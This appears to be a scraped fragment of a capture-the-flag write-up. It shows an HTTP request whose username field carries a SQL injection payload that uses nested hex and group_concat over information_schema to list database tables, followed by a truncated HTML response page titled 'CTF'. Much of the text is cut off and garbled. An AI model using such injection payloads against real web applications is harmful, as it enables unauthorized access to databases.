 Upgrade-Insecure-Requests: 1
email=a%40qq.com&username='+(select hex(hex(select group_concat(table_name) from
information_schema.tables where table_schema='web' )))+'&password=a
<head>
<meta http-equiv="Content-Type"
<title>CTF</title>
<meta name="apple-mobile-web-a
<meta name="viewport"
content="width=device-width,height=
imum-scale=1.0,user-scalable=no" />
<meta name="format-detection" c
<link rel="stylesheet" href="./styles
<link rel='stylesheet' href='./stylesh
</head>
<body>
nnnnoooo!!!